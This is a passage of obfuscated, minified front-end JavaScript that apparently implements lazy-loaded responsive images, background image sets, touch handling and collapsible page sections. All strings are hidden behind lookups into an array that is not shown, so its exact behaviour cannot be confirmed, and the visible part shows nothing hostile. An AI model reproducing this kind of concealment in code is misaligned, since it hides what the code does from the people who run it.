!0,_0xd215x5[_0xd83f[73]][_0xd83f[1145]](_0xd215x4,_0xd215x5)}}_0xd215x2[_0xd83f[26]]&& (_0xd215x5= /\(|\)|\s|'/,_0xd215x4= function(_0xd215x1,_0xd215x3){var _0xd215x4=_0xd215x2[_0xd83f[375]](_0xd83f[473]);_0xd215x4[_0xd83f[717]]= function(){_0xd215x4[_0xd83f[717]]= null,_0xd215x4[_0xd83f[718]]= null,_0xd215x4= null,_0xd215x3()},_0xd215x4[_0xd83f[718]]= _0xd215x4[_0xd83f[717]],_0xd215x4[_0xd83f[720]]= _0xd215x1,_0xd215x4&& _0xd215x4[_0xd83f[775]]&& _0xd215x4[_0xd83f[717]]&& _0xd215x4[_0xd83f[717]]()},addEventListener(_0xd83f[2122],function(_0xd215x1){var _0xd215x2,_0xd215x6,_0xd215x8;if(_0xd215x1[_0xd83f[98]][_0xd83f[2093]]== _0xd215x3&&  !_0xd215x1[_0xd83f[2121]]){var _0xd215x9=_0xd215x1[_0xd83f[72]];if(_0xd83f[30]== _0xd215x9[_0xd83f[1375]]&& (_0xd215x9[_0xd83f[1375]]= _0xd215x9[_0xd83f[104]](_0xd83f[2175])|| _0xd83f[28]),null!= _0xd215x9[_0xd83f[104]](_0xd83f[2176])){if(_0xd215x9[_0xd83f[104]](_0xd83f[2106])&&  !_0xd215x9[_0xd83f[2177]]){try{_0xd215x9[_0xd83f[683]]()}catch(_0xd215xa){}}else {requestAnimationFrame(function(){_0xd215x9[_0xd83f[112]](_0xd83f[2106],_0xd83f[2178]),_0xd215x3[_0xd83f[2179]](_0xd215x9,_0xd215x3[_0xd83f[2144]][_0xd83f[2128]])})}};(_0xd215x2= _0xd215x9[_0xd83f[104]](_0xd83f[2180]))&& _0xd215x7(_0xd215x2,!0),(_0xd215x2= _0xd215x9[_0xd83f[104]](_0xd83f[2181]))&& _0xd215x7(_0xd215x2),(_0xd215x2= _0xd215x9[_0xd83f[104]](_0xd83f[2182]))&& (_0xd215x3[_0xd83f[2144]][_0xd83f[2183]]?_0xd215x3[_0xd83f[2144]][_0xd83f[2183]]([_0xd215x2]):_0xd215x7(_0xd215x2)),(_0xd215x6= _0xd215x9[_0xd83f[104]](_0xd83f[2184]))&& (_0xd215x1[_0xd83f[98]][_0xd83f[2126]]=  !0,_0xd215x4(_0xd215x6,function(){_0xd215x9[_0xd83f[16]][_0xd83f[2185]]= _0xd83f[2186]+ (_0xd215x5[_0xd83f[63]](_0xd215x6)?JSON[_0xd83f[361]](_0xd215x6):_0xd215x6)+ _0xd83f[262],_0xd215x1[_0xd83f[98]][_0xd83f[2126]]=  !1,_0xd215x3[_0xd83f[88]](_0xd215x9,_0xd83f[2092],{},!0,!0)})),(_0xd215x8= _0xd215x9[_0xd83f[104]](_0xd83f[2187]))&& (_0xd215x1[_0xd83f[98]][_0xd83f[2126]]=  !0,_0xd215x4(_0xd215x8,function(){_0xd215x9[_0xd83f[2188]]= _0xd215x8,_0xd215x1[_0xd83f[98]][_0xd83f[2126]]=  !1,_0xd215x3[_0xd83f[88]](_0xd215x9,_0xd83f[2092],{},!0,!0)}))}},!1))},_0xd215x4= function _0xd215x1(){_0xd215x3(_0xd215x2[_0xd83f[2143]]),_0xd215x2[_0xd83f[24]](_0xd83f[2133],_0xd215x1,!0)},_0xd215x3= _0xd215x3[_0xd83f[43]](null,_0xd215x2,_0xd215x2[_0xd83f[2079]]),_0xd215x1[_0xd83f[39]]?_0xd215x3(_0xd215x7d):_0xd215x2[_0xd83f[2143]]?_0xd215x4():_0xd215x2[_0xd83f[26]](_0xd83f[2133],_0xd215x4,!0)}),_0xd215xa(function(_0xd215x1){var _0xd215x2,_0xd215x3,_0xd215x4;_0xd215x2= window,_0xd215x3= function(_0xd215x1,_0xd215x2,_0xd215x3){if(_0xd215x1[_0xd83f[26]]){var _0xd215x4=_0xd215x3[_0xd83f[2144]],_0xd215x5=/\s+/g,_0xd215x6=/\s*\|\s+|\s+\|\s*/g,_0xd215x7=/^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,_0xd215x8=/^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/,_0xd215x9=/\(|\)|'/,_0xd215xa={contain:1,cover:1},_0xd215xb=function(_0xd215x1,_0xd215x2){if(_0xd215x2){var _0xd215x3=_0xd215x2[_0xd83f[500]](_0xd215x8);_0xd215x3&& _0xd215x3[1]?_0xd215x1[_0xd83f[112]](_0xd83f[69],_0xd215x3[1]):_0xd215x1[_0xd83f[112]](_0xd83f[1550],_0xd215x4[_0xd83f[2120]][_0xd215x2]|| _0xd215x2)}},_0xd215xc=function(_0xd215x1){if(_0xd215x1[_0xd83f[72]][_0xd83f[2189]]){var _0xd215x2=_0xd215x1[_0xd83f[72]],_0xd215x4=_0xd215x2[_0xd83f[2189]],_0xd215x5=_0xd215x2[_0xd83f[1595]]|| _0xd215x2[_0xd83f[720]];if(_0xd215x5){var _0xd215x6=_0xd215x3[_0xd83f[88]](_0xd215x4,_0xd83f[2190],{src:_0xd215x5,useSrc:_0xd215x9[_0xd83f[63]](_0xd215x5)?JSON[_0xd83f[361]](_0xd215x5):_0xd215x5});_0xd215x6[_0xd83f[2121]]|| (_0xd215x4[_0xd83f[16]][_0xd83f[2185]]= _0xd83f[2186]+ _0xd215x6[_0xd83f[98]][_0xd83f[2191]]+ _0xd83f[262])};_0xd215x2[_0xd83f[2192]]&& (_0xd215x3[_0xd83f[88]](_0xd215x4,_0xd83f[2092],{},!1,!0), delete _0xd215x2[_0xd83f[2192]])}};addEventListener(_0xd83f[2122],function(_0xd215x1){var _0xd215x8,_0xd215x9,_0xd215xa,_0xd215xd,_0xd215xe,_0xd215xf,_0xd215x10,_0xd215x11,_0xd215x12,_0xd215x13;!_0xd215x1[_0xd83f[2121]]&& (_0xd215x8= _0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[2193])) && (_0xd215xa= _0xd215x1[_0xd83f[72]],(_0xd215x9= _0xd215x2[_0xd83f[375]](_0xd83f[473]))[_0xd83f[2194]]= _0xd83f[20],_0xd215x9[_0xd83f[2192]]=  !0,_0xd215x1[_0xd83f[98]][_0xd83f[2126]]=  !0,_0xd215xd= _0xd215x8,_0xd215xe= _0xd215xa,_0xd215xf= _0xd215x9,_0xd215x10= _0xd215x2[_0xd83f[375]](_0xd83f[2195]),_0xd215x11= _0xd215xe[_0xd83f[104]](_0xd215x4[_0xd83f[2113]]),_0xd215x12= _0xd215xe[_0xd83f[104]](_0xd83f[2196]),_0xd215x13= _0xd215xe[_0xd83f[104]](_0xd83f[2197]),_0xd215xe[_0xd83f[2189]]&& _0xd215xe[_0xd83f[2189]][_0xd83f[73]]== _0xd215xe&& _0xd215xe[_0xd83f[750]](_0xd215xe._lazybgset),Object[_0xd83f[13]](_0xd215xf,_0xd83f[2189],{value:_0xd215xe,writable:!0}),Object[_0xd83f[13]](_0xd215xe,_0xd83f[2189],{value:_0xd215x10,writable:!0}),_0xd215xd= _0xd215xd[_0xd83f[487]](_0xd215x5,_0xd83f[495])[_0xd83f[490]](_0xd215x6),_0xd215x10[_0xd83f[16]][_0xd83f[136]]= _0xd83f[30],_0xd215xf[_0xd83f[474]]= _0xd215x4[_0xd83f[2128]],1!= _0xd215xd[_0xd83f[7]]|| _0xd215x11|| (_0xd215x11= _0xd83f[28]),_0xd215xd[_0xd83f[107]](function(_0xd215x1){var _0xd215x3,_0xd215x5=_0xd215x2[_0xd83f[375]](_0xd83f[2127]);_0xd215x11&& _0xd83f[28]!= _0xd215x11&& _0xd215x5[_0xd83f[112]](_0xd83f[2124],_0xd215x11),(_0xd215x3= _0xd215x1[_0xd83f[500]](_0xd215x7))?(_0xd215x5[_0xd83f[112]](_0xd215x4[_0xd83f[2118]],_0xd215x3[1]),_0xd215xb(_0xd215x5,_0xd215x3[2]),_0xd215xb(_0xd215x5,_0xd215x3[3])):_0xd215x5[_0xd83f[112]](_0xd215x4[_0xd83f[2118]],_0xd215x1),_0xd215x10[_0xd83f[528]](_0xd215x5)}),_0xd215x11&& (_0xd215xf[_0xd83f[112]](_0xd215x4[_0xd83f[2113]],_0xd215x11),_0xd215xe[_0xd83f[315]](_0xd215x4[_0xd83f[2113]]),_0xd215xe[_0xd83f[315]](_0xd83f[2124])),_0xd215x13&& _0xd215xf[_0xd83f[112]](_0xd83f[2197],_0xd215x13),_0xd215x12&& _0xd215xf[_0xd83f[112]](_0xd83f[2196],_0xd215x12),_0xd215x10[_0xd83f[528]](_0xd215xf),_0xd215xe[_0xd83f[528]](_0xd215x10),setTimeout(function(){_0xd215x3[_0xd83f[2199]][_0xd83f[2198]](_0xd215x9),_0xd215x3[_0xd83f[2174]](function(){_0xd215x3[_0xd83f[88]](_0xd215x9,_0xd83f[2092],{},!0,!0),_0xd215x9[_0xd83f[775]]&& _0xd215xc({target:_0xd215x9})})}))}),_0xd215x2[_0xd83f[26]](_0xd83f[57],_0xd215xc,!0),_0xd215x1[_0xd83f[26]](_0xd83f[2141],function(_0xd215x1){if(_0xd215x1[_0xd83f[98]][_0xd83f[2093]]== _0xd215x3&& _0xd215x1[_0xd83f[72]][_0xd83f[2189]]&& _0xd215x1[_0xd83f[98]][_0xd83f[2140]]){var _0xd215x2,_0xd215x4,_0xd215x5=(!_0xd215xa[_0xd215x4= (getComputedStyle(_0xd215x2= _0xd215x1[_0xd83f[72]][_0xd83f[2189]])|| {getPropertyValue:function(){}})[_0xd83f[1722]](_0xd83f[2200])]&& _0xd215xa[_0xd215x2[_0xd83f[16]][_0xd83f[2201]]] && (_0xd215x4= _0xd215x2[_0xd83f[16]][_0xd83f[2201]]),_0xd215x4);_0xd215xa[_0xd215x5]&& (_0xd215x1[_0xd83f[72]][_0xd83f[2202]]= _0xd215x5,_0xd215x3[_0xd83f[2174]](function(){_0xd215x1[_0xd83f[72]][_0xd83f[112]](_0xd83f[2203],_0xd215x5),_0xd215x1[_0xd83f[72]][_0xd83f[2202]]&&  delete _0xd215x1[_0xd83f[72]][_0xd83f[2202]]}))}},!0),_0xd215x2[_0xd83f[48]][_0xd83f[26]](_0xd83f[2141],function(_0xd215x1){var _0xd215x2,_0xd215x4;!_0xd215x1[_0xd83f[2121]]&& _0xd215x1[_0xd83f[72]][_0xd83f[2189]] && _0xd215x1[_0xd83f[98]][_0xd83f[2093]]== _0xd215x3 && (_0xd215x1[_0xd83f[98]][_0xd83f[305]]= (_0xd215x2= _0xd215x1[_0xd83f[72]][_0xd83f[2189]],_0xd215x4= _0xd215x3[_0xd83f[2204]](_0xd215x2,_0xd215x2[_0xd83f[73]]),(!_0xd215x2[_0xd83f[2098]]|| _0xd215x4> _0xd215x2[_0xd83f[2098]]) && (_0xd215x2[_0xd83f[2098]]= _0xd215x4),_0xd215x2[_0xd83f[2098]]))})}},_0xd215x4= function _0xd215x1(){_0xd215x3(_0xd215x2[_0xd83f[2143]]),_0xd215x2[_0xd83f[24]](_0xd83f[2133],_0xd215x1,!0)},_0xd215x3= _0xd215x3[_0xd83f[43]](null,_0xd215x2,_0xd215x2[_0xd83f[2079]]),_0xd215x1[_0xd83f[39]]?_0xd215x3(_0xd215x7d):_0xd215x2[_0xd83f[2143]]?_0xd215x4():_0xd215x2[_0xd83f[26]](_0xd83f[2133],_0xd215x4,!0)}),_0xd215xa(function(_0xd215x1){!function(_0xd215x2,_0xd215x3){if(_0xd215x2){var _0xd215x4=function _0xd215x1(){_0xd215x3(_0xd215x2[_0xd83f[2143]]),_0xd215x2[_0xd83f[24]](_0xd83f[2133],_0xd215x1,!0)};_0xd215x3= _0xd215x3[_0xd83f[43]](null,_0xd215x2,_0xd215x2[_0xd83f[2079]]),_0xd215x1[_0xd83f[39]]?_0xd215x3(_0xd215x7d):_0xd215x2[_0xd83f[2143]]?_0xd215x4():_0xd215x2[_0xd83f[26]](_0xd83f[2133],_0xd215x4,!0)}}(_0xd83f[36]!=  typeof window?window:0,function(_0xd215x1,_0xd215x2,_0xd215x3){var _0xd215x4,_0xd215x5,_0xd215x6,_0xd215x7,_0xd215x8,_0xd215x9,_0xd215xa,_0xd215xb,_0xd215xc,_0xd215xd,_0xd215xe,_0xd215xf,_0xd215x10,_0xd215x11,_0xd215x12,_0xd215x13,_0xd215x14=_0xd215x3[_0xd83f[2144]],_0xd215x15=_0xd215x2[_0xd83f[375]](_0xd83f[473]),_0xd215x16=_0xd83f[2124] in  _0xd215x15&& _0xd83f[1156] in  _0xd215x15,_0xd215x17=/\s+\d+h/g,_0xd215x18=(_0xd215x5= /\s+(\d+)(w|h)\s+(\d+)(w|h)/,_0xd215x6= Array[_0xd83f[5]][_0xd83f[107]],function(){var _0xd215x1=_0xd215x2[_0xd83f[375]](_0xd83f[473]),_0xd215x4=function(_0xd215x1){var _0xd215x2,_0xd215x3,_0xd215x4=_0xd215x1[_0xd83f[104]](_0xd215x14[_0xd83f[2118]]);_0xd215x4&& (_0xd215x3= _0xd215x4[_0xd83f[500]](_0xd215x5))&& ((_0xd215x2= _0xd83f[1245]== _0xd215x3[2]?_0xd215x3[1]/ _0xd215x3[3]:_0xd215x3[3]/ _0xd215x3[1])&& _0xd215x1[_0xd83f[112]](_0xd83f[2205],_0xd215x2),_0xd215x1[_0xd83f[112]](_0xd215x14[_0xd83f[2118]],_0xd215x4[_0xd83f[487]](_0xd215x17,_0xd83f[20])))},_0xd215x7=function(_0xd215x1){if(_0xd215x1[_0xd83f[98]][_0xd83f[2093]]== _0xd215x3){var _0xd215x2=_0xd215x1[_0xd83f[72]][_0xd83f[73]];_0xd215x2&& _0xd83f[2166]== _0xd215x2[_0xd83f[510]]&& _0xd215x6[_0xd83f[84]](_0xd215x2[_0xd83f[518]](_0xd83f[2127]),_0xd215x4),_0xd215x4(_0xd215x1[_0xd83f[72]])}},_0xd215x8=function(){_0xd215x1[_0xd83f[1595]]&& _0xd215x2[_0xd83f[24]](_0xd83f[2122],_0xd215x7)};_0xd215x2[_0xd83f[26]](_0xd83f[2122],_0xd215x7),_0xd215x1[_0xd83f[717]]= _0xd215x8,_0xd215x1[_0xd83f[718]]= _0xd215x8,_0xd215x1[_0xd83f[1156]]= _0xd83f[2206],_0xd215x1[_0xd83f[775]]&& _0xd215x8()});(_0xd215x14[_0xd83f[2160]]|| (_0xd215x14[_0xd83f[2160]]= function(_0xd215x1){return !_0xd215x1}),_0xd215x1[_0xd83f[2090]]&& _0xd215x16)?!_0xd215x3[_0xd83f[2207]]&& _0xd215x2[_0xd83f[2208]] && (_0xd215x3[_0xd83f[2207]]=  !0,_0xd215x18()):_0xd215x1[_0xd83f[2095]]|| _0xd215x14[_0xd83f[2096]]|| (_0xd215x14[_0xd83f[2096]]= function(_0xd215x2){var _0xd215x3,_0xd215x5;if(!_0xd215x1[_0xd83f[2095]]){for(_0xd215x3= 0,_0xd215x5= _0xd215x2[_0xd83f[507]][_0xd83f[7]];_0xd215x3< _0xd215x5;_0xd215x3++){_0xd215x4(_0xd215x2[_0xd83f[507]][_0xd215x3])}}},_0xd215xb= function(_0xd215x1,_0xd215x2){return _0xd215x1[_0xd83f[1245]]- _0xd215x2[_0xd83f[1245]]},_0xd215xc= /^\s*\d+\.*\d*px\s*$/,_0xd215x8= /(([^,\s].[^\s]+)\s+(\d+)w)/g,_0xd215x9= /\s/,_0xd215xa= function(_0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4){_0xd215x7[_0xd83f[34]]({c:_0xd215x2,u:_0xd215x3,w:1* _0xd215x4})},_0xd215xe= function _0xd215x1(){var _0xd215x3,_0xd215x5,_0xd215x6;_0xd215x1[_0xd83f[1443]]|| (_0xd215x1[_0xd83f[1443]]=  !0,addEventListener(_0xd83f[58],(_0xd215x5= _0xd215x2[_0xd83f[2089]](_0xd83f[2209]),_0xd215x6= function(){var _0xd215x1,_0xd215x2;for(_0xd215x1= 0,_0xd215x2= _0xd215x5[_0xd83f[7]];_0xd215x1< _0xd215x2;_0xd215x1++){_0xd215x4(_0xd215x5[_0xd215x1])}},function(){clearTimeout(_0xd215x3),_0xd215x3= setTimeout(_0xd215x6,66)})))},_0xd215xf= function(_0xd215x2,_0xd215x4){var _0xd215x5,_0xd215x6=_0xd215x2[_0xd83f[104]](_0xd83f[1156])|| _0xd215x2[_0xd83f[104]](_0xd215x14[_0xd83f[2118]]);!_0xd215x6&& _0xd215x4 && (_0xd215x6= _0xd215x2[_0xd83f[2210]]?_0xd215x2[_0xd83f[2210]][_0xd83f[2211]]:_0xd215x2[_0xd83f[104]](_0xd215x14[_0xd83f[2125]])|| _0xd215x2[_0xd83f[104]](_0xd83f[720])),_0xd215x2[_0xd83f[2210]]&& _0xd215x2[_0xd83f[2210]][_0xd83f[2211]]== _0xd215x6|| (_0xd215x5= _0xd215xd(_0xd215x6|| _0xd83f[20]),_0xd215x4&& _0xd215x2[_0xd83f[73]]&& (_0xd215x5[_0xd83f[2155]]= _0xd83f[2166]== _0xd215x2[_0xd83f[73]][_0xd83f[510]][_0xd83f[1210]](),_0xd215x5[_0xd83f[2155]]&& _0xd215x1[_0xd83f[142]]&& (_0xd215x3[_0xd83f[2179]](_0xd215x2,_0xd83f[2209]),_0xd215xe())),_0xd215x5[_0xd83f[2211]]= _0xd215x6,Object[_0xd83f[13]](_0xd215x2,_0xd83f[2210],{value:_0xd215x5,writable:!0}))},_0xd215x10= function(_0xd215x2){return _0xd215x1[_0xd83f[142]]?(_0xd215x10= function(_0xd215x1){return !_0xd215x1|| (matchMedia(_0xd215x1)|| {})[_0xd83f[33]]})(_0xd215x2):!_0xd215x2},_0xd215x11= function(_0xd215x2){var _0xd215x4,_0xd215x5,_0xd215x6,_0xd215x7,_0xd215x8,_0xd215x9,_0xd215xa,_0xd215xd,_0xd215xe;if(_0xd215xf(_0xd215x7= _0xd215x2,!0),(_0xd215x8= _0xd215x7[_0xd83f[2210]])[_0xd83f[2155]]){for(_0xd215x5= 0,_0xd215x6= (_0xd215x4= _0xd215x2[_0xd83f[73]][_0xd83f[518]](_0xd83f[2127]))[_0xd83f[7]];_0xd215x5< _0xd215x6;_0xd215x5++){if(_0xd215x14[_0xd83f[2160]](_0xd215x4[_0xd215x5][_0xd83f[104]](_0xd83f[69]),_0xd215x2)&& _0xd215x10(_0xd215x4[_0xd215x5][_0xd83f[104]](_0xd83f[1550]))){_0xd215xf(_0xd215x7= _0xd215x4[_0xd215x5]),_0xd215x8= _0xd215x7[_0xd83f[2210]];break}}};return _0xd215x8[_0xd83f[7]]> 1?(_0xd215xa= _0xd215x7[_0xd83f[104]](_0xd83f[2124])|| _0xd83f[20],_0xd215xa= _0xd215xc[_0xd83f[63]](_0xd215xa)&& parseInt(_0xd215xa,10)|| _0xd215x3[_0xd83f[2204]](_0xd215x2,_0xd215x2[_0xd83f[73]]),_0xd215x8[_0xd83f[1080]]= (_0xd215xd= _0xd215x2,_0xd215xe= _0xd215x1[_0xd83f[2167]]|| 1,Math[_0xd83f[212]](_0xd215x3[_0xd83f[2168]]&& _0xd215x3[_0xd83f[2168]](_0xd215xd)|| _0xd215xe,2.5,_0xd215xe)),_0xd215x8[_0xd83f[720]]&& _0xd215x8[_0xd83f[1245]]&&  !(_0xd215x8[_0xd83f[1245]]< _0xd215xa)?_0xd215x9= _0xd215x8[_0xd83f[720]]:(_0xd215x8[_0xd83f[1245]]= _0xd215xa,_0xd215x9= function(_0xd215x1){for(var _0xd215x2,_0xd215x3,_0xd215x4=_0xd215x1[_0xd83f[7]],_0xd215x5=_0xd215x1[_0xd215x4- 1],_0xd215x6=0;_0xd215x6< _0xd215x4;_0xd215x6++){if((_0xd215x5= _0xd215x1[_0xd215x6])[_0xd83f[1080]]= _0xd215x5[_0xd83f[1245]]/ _0xd215x1[_0xd83f[1245]],_0xd215x5[_0xd83f[1080]]>= _0xd215x1[_0xd83f[1080]]){!_0xd215x5[_0xd83f[2170]]&& (_0xd215x2= _0xd215x1[_0xd215x6- 1]) && _0xd215x2[_0xd83f[1080]]> _0xd215x1[_0xd83f[1080]]- 0.13* Math[_0xd83f[2171]](_0xd215x1[_0xd83f[1080]],2.2) && (_0xd215x3= Math[_0xd83f[2171]](_0xd215x2[_0xd83f[1080]]- 0.6,1.6),_0xd215x2[_0xd83f[2170]]&& (_0xd215x2[_0xd83f[1080]]+= 0.15* _0xd215x3),_0xd215x2[_0xd83f[1080]]+ (_0xd215x5[_0xd83f[1080]]- _0xd215x1[_0xd83f[1080]])* _0xd215x3> _0xd215x1[_0xd83f[1080]]&& (_0xd215x5= _0xd215x2));break}};return _0xd215x5}(_0xd215x8[_0xd83f[2169]](_0xd215xb)),_0xd215x8[_0xd83f[720]]= _0xd215x9)):_0xd215x9= _0xd215x8[0],_0xd215x9},(_0xd215x12= function(_0xd215x1){if(!_0xd215x16||  !_0xd215x1[_0xd83f[73]] || _0xd83f[2166]== _0xd215x1[_0xd83f[73]][_0xd83f[510]][_0xd83f[1210]]()){var _0xd215x2=_0xd215x11(_0xd215x1);_0xd215x2&& _0xd215x2[_0xd83f[2153]]&& _0xd215x1[_0xd83f[2210]][_0xd83f[2173]]!= _0xd215x2[_0xd83f[2153]]&& (_0xd215x1[_0xd83f[2210]][_0xd83f[2173]]= _0xd215x2[_0xd83f[2153]],_0xd215x2[_0xd83f[2170]]=  !0,_0xd215x1[_0xd83f[112]](_0xd215x14[_0xd83f[2125]],_0xd215x2[_0xd83f[2153]]),_0xd215x1[_0xd83f[112]](_0xd83f[720],_0xd215x2[_0xd83f[2153]]))}})[_0xd83f[133]]= _0xd215xd= function(_0xd215x1){return _0xd215x7= [],(_0xd215x1= _0xd215x1[_0xd83f[1829]]())[_0xd83f[487]](_0xd215x17,_0xd83f[20])[_0xd83f[487]](_0xd215x8,_0xd215xa),_0xd215x7[_0xd83f[7]]||  !_0xd215x1|| _0xd215x9[_0xd83f[63]](_0xd215x1)|| _0xd215x7[_0xd83f[34]]({c:_0xd215x1,u:_0xd215x1,w:99}),_0xd215x7},_0xd215x4= _0xd215x12,_0xd215x14[_0xd83f[2115]]&& _0xd215x14[_0xd83f[2116]]&& (_0xd215x13= [],[_0xd83f[2212],_0xd83f[2213]][_0xd83f[107]](function(_0xd215x1){_0xd215x13[_0xd83f[34]](_0xd215x1+ _0xd215x14[_0xd83f[2115]]),_0xd215x13[_0xd83f[34]](_0xd215x1+ _0xd215x14[_0xd83f[2116]])}),_0xd215x14[_0xd83f[2096]]({elements:_0xd215x2[_0xd83f[203]](_0xd215x13[_0xd83f[1817]](_0xd83f[2156]))})))})}),function(){var _0xd215x1=function(){window[_0xd83f[2214]]&&  !NodeList[_0xd83f[5]][_0xd83f[107]]&& (NodeList[_0xd83f[5]][_0xd83f[107]]= function(_0xd215x1,_0xd215x2){_0xd215x2= _0xd215x2|| window;for(var _0xd215x3=0;_0xd215x3< this[_0xd83f[7]];_0xd215x3++){_0xd215x1[_0xd83f[84]](_0xd215x2,this[_0xd215x3],_0xd215x3,this)}}),_0xd215x6b[_0xd83f[2215]](), new _0xd215xd, new _0xd215x14, new _0xd215x18, new _0xd215x1b;var _0xd215x1,_0xd215x2,_0xd215x3,_0xd215x4,_0xd215x5,_0xd215x6= new _0xd215x67;_0xd215x6[_0xd83f[2016]](_0xd83f[2216],_0xd215x4f),_0xd215x6[_0xd83f[2016]](_0xd83f[1689],_0xd215x50),_0xd215x6[_0xd83f[2016]](_0xd83f[1695],_0xd215x51),_0xd215x6[_0xd83f[2016]](_0xd83f[2217],_0xd215x53),_0xd215x6[_0xd83f[2016]](_0xd83f[2218],_0xd215x52),_0xd215x6[_0xd83f[2016]](_0xd83f[320],_0xd215x55),_0xd215x6[_0xd83f[2016]](_0xd83f[2219],_0xd215x56),_0xd215x6[_0xd83f[2016]](_0xd83f[2220],_0xd215x5a),_0xd215x6[_0xd83f[2016]](_0xd83f[2221],_0xd215x5b),_0xd215x6[_0xd83f[2016]](_0xd83f[2222],_0xd215x5d),_0xd215x6[_0xd83f[2016]](_0xd83f[2223],_0xd215x5c),_0xd215x6[_0xd83f[2016]](_0xd83f[2224],_0xd215x5f),_0xd215x6[_0xd83f[2016]](_0xd83f[2225],_0xd215x60),_0xd215x6[_0xd83f[2016]](_0xd83f[814],_0xd215x61),_0xd215x6[_0xd83f[2016]](_0xd83f[2226],_0xd215x62),_0xd215x6[_0xd83f[2016]](_0xd83f[2227],_0xd215x64),_0xd215x6[_0xd83f[2016]](_0xd83f[2228],_0xd215x65),_0xd215x6[_0xd83f[2016]](_0xd83f[534],_0xd215x54),_0xd215x6[_0xd83f[2016]](_0xd83f[2229],_0xd215x63),_0xd215x6[_0xd83f[2016]](_0xd83f[1991],_0xd215x66),_0xd215x6[_0xd83f[2016]](_0xd83f[2230],_0xd215x68),_0xd215x6[_0xd83f[2016]](_0xd83f[2231],_0xd215x69),_0xd215x6[_0xd83f[2016]](_0xd83f[691],_0xd215x6a),_0xd215x6[_0xd83f[2016]](_0xd83f[2232],_0xd215x57),_0xd215x6[_0xd83f[2016]](_0xd83f[2233],_0xd215x58),_0xd215x6[_0xd83f[2016]](_0xd83f[2234],_0xd215x59),document[_0xd83f[203]](_0xd83f[2238])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[2235]]= _0xd83f[2236]+ _0xd215x1[_0xd83f[2235]]+ _0xd83f[2237]}),document[_0xd83f[203]](_0xd83f[2242])[_0xd83f[107]](function(_0xd215x1){-1=== _0xd215x1[_0xd83f[720]][_0xd83f[53]](_0xd83f[707]) && -1=== _0xd215x1[_0xd83f[720]][_0xd83f[53]](_0xd83f[2239]) && -1=== _0xd215x1[_0xd83f[720]][_0xd83f[53]](_0xd83f[2240]) || (_0xd215x1[_0xd83f[2235]]= _0xd83f[2241]+ _0xd215x1[_0xd83f[2235]]+ _0xd83f[2237],_0xd215x1[_0xd83f[720]]= _0xd215x1[_0xd83f[720]])}),_0xd215x2=  !1,document[_0xd83f[92]][_0xd83f[26]](_0xd83f[925],function(_0xd215x3){var _0xd215x4=_0xd215x3[_0xd83f[72]][_0xd83f[138]](_0xd83f[2243]);_0xd215x4&& _0xd215x36[_0xd83f[714]](_0xd215x4[_0xd83f[138]](_0xd83f[2244]))[_0xd83f[848]]?(_0xd215x2=  !0,_0xd215x1= {x:_0xd215x3[_0xd83f[1268]][0][_0xd83f[985]],y:_0xd215x3[_0xd83f[1268]][0][_0xd83f[986]]}):_0xd215x2=  !1}),document[_0xd83f[92]][_0xd83f[26]](_0xd83f[958],function(_0xd215x3){_0xd215x2&& _0xd215x3[_0xd83f[2245]]&& Math[_0xd83f[905]]({x:_0xd215x3[_0xd83f[1268]][0][_0xd83f[985]]- _0xd215x1[_0xd83f[794]],y:_0xd215x3[_0xd83f[1268]][0][_0xd83f[986]]- _0xd215x1[_0xd83f[1000]]}[_0xd83f[794]])> 8&& _0xd215x3[_0xd83f[89]]()},{passive:!1}), new _0xd215xc(document[_0xd83f[92]])[_0xd83f[60]](_0xd83f[94],_0xd83f[2246],function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2[_0xd83f[138]](_0xd83f[2247]);if(_0xd83f[102]=== _0xd215x3[_0xd83f[104]](_0xd83f[103])){_0xd215x3[_0xd83f[112]](_0xd83f[103],_0xd83f[105]),_0xd215x3[_0xd83f[16]][_0xd83f[29]]= _0xd83f[20][_0xd83f[19]](_0xd215x3[_0xd83f[21]],_0xd83f[18]),_0xd215x3[_0xd83f[21]],_0xd215x3[_0xd83f[16]][_0xd83f[29]]= null;var _0xd215x4=_0xd215x2[_0xd83f[101]](_0xd83f[2248]);_0xd215x4[_0xd83f[134]]= _0xd215x4[_0xd83f[104]](_0xd83f[2249]);var _0xd215x5=_0xd215x3[_0xd83f[138]](_0xd83f[2250]);if(_0xd215x5){var _0xd215x6=_0xd215x5[_0xd83f[201]]()[_0xd83f[220]]- 15- parseInt(getComputedStyle(document[_0xd83f[48]])[_0xd83f[1722]](_0xd83f[1723]));window[_0xd83f[1823]]({top:_0xd215x6,behavior:_0xd83f[384]})}}else {_0xd215x3[_0xd83f[112]](_0xd83f[103],_0xd83f[102]),_0xd215x2[_0xd83f[32]]&& (_0xd215x2[_0xd83f[32]][_0xd83f[16]][_0xd83f[2251]]= _0xd83f[20][_0xd83f[19]](parseInt(_0xd215x2[_0xd83f[395]]),_0xd83f[18])),_0xd215x7[_0xd83f[27]](_0xd215x3,null,_0xd83f[29]);var _0xd215x8=_0xd215x2[_0xd83f[101]](_0xd83f[2248]);_0xd215x8[_0xd83f[134]]= _0xd215x8[_0xd83f[104]](_0xd83f[2252])}}),_0xd215x5= function(){document[_0xd83f[203]](_0xd83f[2254])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[17]]> _0xd215x1[_0xd83f[395]]?_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[2253]):_0xd215x1[_0xd83f[112]](_0xd83f[103],_0xd83f[102])})},document[_0xd83f[26]](_0xd83f[2002],function(_0xd215x1){_0xd215x5()}),_0xd215x5(),function(){if(_0xd83f[143]=== _0xd215xf[_0xd83f[160]]()){for(var _0xd215x1=document[_0xd83f[203]](_0xd83f[2255]),_0xd215x2=0;_0xd215x2< _0xd215x1[_0xd83f[7]];_0xd215x2++){_0xd215x1[_0xd215x2][_0xd83f[54]](),_0xd215x1[_0xd215x2][_0xd83f[315]](_0xd83f[2256])}}}(), new _0xd215xc(document[_0xd83f[92]])[_0xd83f[60]](_0xd83f[94],_0xd83f[2257],function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2[_0xd83f[82]](_0xd83f[195])?_0xd215x2[_0xd83f[104]](_0xd83f[195]):_0xd215x2[_0xd83f[104]](_0xd83f[366]);if(_0xd83f[111]!== _0xd215x3&& _0xd83f[2258]!== 